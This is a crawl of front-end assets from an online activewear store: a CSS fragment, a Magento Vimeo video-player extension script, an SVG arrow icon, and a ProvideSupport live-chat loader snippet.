(max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:35px}}.amtheme-custom-footer .footer-column:nth-child(1){max-width:25%}.amtheme-custom-footer .footer-column:nth-child(2){max-width:75%;flex-basis:75%}

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/MagicToolbox_MagicZoomPlus/js/load-player.js
body_size: 493
content:

define([
    'jquery',
    'Magento_ProductVideo/js/load-player'
], function ($) {
    'use strict';

    if (typeof($.mage.videoVimeo.prototype.options.mtConfig) != 'undefined') {
        return;
    }

    var VimeoPlayer = null,
        useFroogaloopApi = null;

    $.widget('mage.videoVimeo', $.mage.videoVimeo, {
        options: {
            mtConfig: {
            }
        },

        _create: function () {
            if (useFroogaloopApi === null) {
                useFroogaloopApi = !(typeof(window.$f) == 'undefined');
            }

            if (!useFroogaloopApi) {
                if (VimeoPlayer == null) {
                    VimeoPlayer = require('vimeoPlayer');
                }
                window.$f = this.getPlayer;
            }

            this._super();
        },

        getPlayer: function (element) {
            var id = element.id,
                player = new VimeoPlayer(element);

            player.addEvent || (player.addEvent = function (event, fnc) {});
            player.ready().then(function() {
                $('#' + id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');
            });

            return player;
        },

        play: function () {
            if (useFroogaloopApi) {
                this._player.api('play');
            } else {
                this._player.play().catch(function(error) {
                    console.error('Error playing the video:', error.name);
                });
            }
            this._playing = true;
        },

        pause: function () {
            if (useFroogaloopApi) {
                this._player.api('pause');
            } else {
                this._player.pause().catch(function(error) {
                    console.error('Error pausing the video:', error.name);
                });
            }
            this._playing = false;
        },

        stop: function () {
            if (useFroogaloopApi) {
                this._player.api('unload');
            } else {
                this._player.unload().catch(function(error) {
                    console.error('Error unloading the video:', error.name);
                });                
            }
            this._playing = false;
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-bottom.svg
body_size: 181
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M.42 2.45l9.07 9.13c.56.56 1.46.56 2.02 0l9.07-9.13a1.44 1.44 0 000-2.03 1.42 1.42 0 00-2.01 0l-7.95 8h-.24l-7.95-8a1.42 1.42 0 00-2.01 0 1.44 1.44 0 000 2.03z" fill="#DFDEDD"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769482157924&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 423
content:
(function(){var p=[3,'safe-standard','Y9Hb','59sqQH0rc96LkhEg','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()